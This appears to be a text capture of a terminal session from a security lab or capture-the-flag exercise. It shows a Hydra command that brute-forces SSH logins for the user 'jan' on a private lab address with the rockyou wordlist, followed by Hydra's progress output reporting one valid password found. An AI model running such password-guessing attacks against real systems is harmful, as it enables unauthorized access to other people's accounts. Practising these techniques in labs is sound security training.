 ~ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.140.27 sáb 08 mar 2025 13:47:15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-08 13:47:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.140.27:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344245 to do in 1532:31h, 14 active
[STATUS] 105.67 tries/min, 317 tries in 00:03h, 14344084 to do in 2262:29h, 14 active
[STATUS] 102.29 tries/min, 716 tries in 00:07h, 14343685 to do in 2337:12h, 14 active
[22][ssh] host: 10.10.140.27 login: jan password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-08 13:55:45
! ~ 8m sáb 08 mar 2025 13:55:45